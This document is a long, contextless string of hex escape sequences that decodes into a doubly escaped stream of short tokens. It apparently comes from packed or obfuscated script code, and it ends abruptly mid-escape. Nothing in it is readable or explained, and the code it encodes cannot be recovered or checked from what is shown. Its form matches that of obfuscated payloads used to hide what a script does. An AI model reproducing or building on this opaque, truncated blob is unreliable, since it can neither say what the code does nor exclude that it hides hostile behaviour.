\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x31\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\